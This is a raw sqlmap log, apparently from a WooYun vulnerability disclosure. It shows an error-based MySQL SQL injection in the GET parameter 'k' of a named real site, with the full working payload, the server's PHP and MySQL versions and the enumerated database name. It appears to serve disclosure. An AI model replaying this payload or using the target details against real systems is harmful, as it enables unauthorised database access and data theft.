 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: k (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: k=-2326')) OR 1 GROUP BY CONCAT(0x716a716a71,(SELECT (CASE WHEN (46
75=4675) THEN 1 ELSE 0 END)),0x7178767671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&p=21&
type=title
---
[08:53:38] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[08:53:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[08:53:38] [INFO] fetching database names
[08:53:39] [WARNING] the SQL query provided does not return any output
[08:53:39] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[08:53:39] [INFO] falling back to current database
[08:53:39] [INFO] fetching current database
[08:53:40] [INFO] retrieved: opinion
available databases [1]:
[*] opinion
[08:53:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[08:53:40] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\opinion.e23.cn'
www.wooyun.org